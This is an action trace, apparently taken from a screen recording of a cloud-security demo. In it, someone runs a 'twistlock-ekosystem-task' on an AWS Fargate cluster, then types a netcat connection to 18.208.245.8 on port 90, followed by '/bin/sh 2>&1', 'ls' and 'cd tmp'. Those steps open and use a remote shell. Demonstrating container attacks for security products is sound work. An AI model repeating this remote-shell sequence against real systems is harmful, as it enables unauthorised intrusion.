
click(350, 446)

scroll(down, 3)

click(1010, 284)

Step: Run twistlock-ekosystem-task on the fargate-blog cluster with its VPC and subnet, then view the new task
click(1011, 284)

scroll(down, 3)

click(405, 314)

click(398, 352)

scroll(down, 3)

click(262, 522)

scroll(down, 3)

Step: Connect netcat to 18.208.245.8 port 90, list directories and cd into tmp
text(nc)

text(18.208.245.8 9)

text(0)

key(Return)
text(/bin/sh 2)

text(>&1)

text(ls)
text(c)

text(d tmp)
